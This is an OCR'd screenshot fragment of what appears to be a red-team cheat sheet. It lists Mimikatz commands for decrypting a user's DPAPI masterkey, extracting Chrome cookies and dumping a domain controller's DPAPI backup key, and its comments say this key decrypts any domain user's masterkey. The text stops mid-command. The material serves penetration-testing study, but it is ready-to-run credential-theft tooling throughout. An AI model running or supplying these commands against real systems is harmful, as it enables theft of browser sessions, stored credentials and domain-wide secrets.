
dpapi::masterkey 
/in:"C:\Users\bhanu\AppData\Roaming\Micros
oft\Protect\S-1-5-21-803410069-3844050295-
3216536831-1001\adssad32q-waE32q432-
ae3q432-Ae3q432" /rpc

dpapi::chrome 
/in:"c:\users\bhanu\appdata\local\Google\C
hrome\User Data\Default\Cookies"

#When you have access to Domain Controller 

# domain user master keys are also 
protected  with a domain wide backup DPAPI 
key, this can be extracted for decrypting 
any domain user masterkey. 
# Dump the backup keys
lsadump::backupkeys /system: